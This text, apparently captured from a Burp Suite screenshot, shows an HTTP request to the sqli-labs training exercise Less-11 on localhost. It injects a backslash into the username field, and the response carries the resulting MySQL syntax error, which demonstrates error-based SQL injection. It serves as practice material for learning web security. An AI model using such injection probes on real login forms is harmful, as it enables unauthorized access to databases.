 ...
Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 40
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655;
monitor_count=3
Connection: close
uname=admin\&passwd=123456&submit=Submit
Response
Raw Headers Hex HTML Render
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '123456' LIMIT 0,1' at line
1</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>